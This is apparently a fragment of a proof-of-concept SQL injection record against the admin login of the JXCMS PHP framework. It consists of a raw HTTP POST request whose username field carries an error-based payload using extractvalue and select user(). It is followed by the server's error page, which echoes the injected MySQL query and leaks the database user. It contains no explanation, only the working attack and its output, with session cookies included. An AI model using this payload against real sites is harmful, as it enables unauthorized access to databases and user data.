 POST /admin.php?a=login HTTP/1.1
Host: test.tzks.cn
Proxy-Connection: keep-alive
Content-Length: 122
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Origin: http://test.tzks.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://test.tzks.cn/admin.php?a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=ebe3a58cacb3f57b87466fef3a48c895;
mb_159f32d4e0a8c7_userid=14;
mb_159f32d4e0a8c7_username=testtest;
mb_159f32d4e0a8c7_auth=0b5ca6727bad4cc5058608ae6e50c9a539
306b30; mb_159f32d4e0a8c7_groupid=6;
mb_159f32d4e0a8c7_email=test%40qq.com;
mb_159f32d4e0a8c7_lastdate=1427774972
submit=1&username=1 AND extractvalue(1, concat(0x5c,(select
user())));-- 1&password=1&captcha=znrj&subimg.x=52&subimg.y=17
color:red;
font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误</h2>
<div >您可以选择 [ <a href="javascript:void(0)"
onclick="location.reload()">重试</a> ] [ <a href="javascript:void(0)"
onclick="javascript:history.back()">返回</A> ] 或者 [ <a
href="./">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">&lt;strong&gt;MySQL Query :
&lt;/strong&gt;SELECT `userid`, `username`, `password`, `email`,
`lastdate`, `groupid` FROM `jx_member` WHERE username=1
AND extractvalue(1, concat(0x5c,(select user())));-- 1 AND
`groupid` = '1' LIMIT 1  &lt;br /&gt;&lt;strong&gt; MySQL Error :
&lt;/strong&gt;XPATH syntax error: '\ljb@localhost' &lt;br /&gt;
&lt;strong&gt;MySQL Errno : &lt;/strong&gt;1105 &lt;br
/&gt;&lt;strong&gt; Message : &lt;/strong&gt; MySQL Query
Error<br /><a href="?a=debug" target="_blank">Show Debug
info!</a></p>
</div>
<div align="center"
style="color:#FF3300;margin:5pt;font-family:Verdana">JXCMS<span
style='color:silver'> Fast & Simple OOP PHP
FrameworkMemory:1.63mb Time:0.757651s</span></div>
</body>
</html>